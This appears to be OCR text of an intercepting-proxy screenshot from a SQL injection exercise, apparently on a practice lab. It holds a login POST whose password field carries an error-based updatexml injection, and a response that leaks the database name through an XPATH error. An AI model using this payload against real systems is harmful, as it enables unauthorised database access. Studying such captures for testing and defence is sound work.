 Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 124.71.233.92:20909
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 114
9 Origin: http://124.71.233.92:20909
10 Connection: close
11 Referer: http://124.71.233.92:20909/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=
123')+or+(updatexml(1,concat(0x7e,(select+database()),0x7e),1))+%23&Submit=
%E7%99%BB%E5%BD%9595
Raw Headers Hex Render
29
30 <span>密 码：</span>
31 <input type="password" name="passwd" class="logi
32
33
34 <li class="login-sub">
35 <input type="submit" name="Submit" value="登录
36 </li>
37 </form>
38 </div>
39 </div>
40 </div>
41 </body>
42 </html>
43
44
45
46
47
48
49 XPATH syntax error: '~security~'
</font>
50 </div>
51 </body>
52 </html>